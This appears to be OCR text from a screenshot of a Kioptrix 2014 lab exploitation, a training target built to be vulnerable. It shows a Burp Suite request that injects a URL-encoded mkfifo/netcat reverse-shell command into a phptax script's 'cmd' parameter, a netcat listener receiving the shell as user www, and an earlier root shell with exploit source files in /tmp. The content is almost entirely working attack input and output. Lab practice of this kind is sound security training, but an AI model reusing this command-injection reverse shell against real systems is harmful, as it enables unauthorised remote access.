 osboxes@osboxes: ~
osboxes@osboxes: ~ 105x22
/tmp
$ ls
.ICE-unix
.X11-unix
.XIM-unix
.font-unix
28718.c
apryip8du
f
mysql.sock
root
root.c
vmware-fonts0
$ whoami
root
$ exit
root@kali:~/KIOPTRIX2014# nc -lvp 5555
Connection from 192.168.1.33:38719
sh: can't access tty; job control turned off
$ id
uid=80(www) gid=80(www) groups=80(www)
$
/bin/bash 105x22
Burp Suite Professional v2020.6 - Temporar
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Co
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 ×
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /phptax/data/ejemplo.php?cmd=
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C
%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%20192.168.1.100%205555%20%
3E%2Ftmp%2Ff%0A HTTP/1.1
2 Host: 192.168.1.33:8080
3 User-Agent: Mozilla/4.0 Mozilla4_browser
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9